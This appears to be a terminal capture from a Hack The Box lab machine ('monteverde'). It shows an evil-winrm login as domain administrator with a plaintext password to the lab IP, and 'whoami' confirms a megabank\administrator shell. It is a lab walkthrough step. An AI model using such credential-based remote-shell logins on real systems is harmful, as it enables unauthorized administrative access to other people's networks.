 ┌──(kali㉿kali)-[~/htb/monteverde]
└─$ evil-winrm -u administrator -p 'd0m@in4dminyeah!' -i 10.129.228.111
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>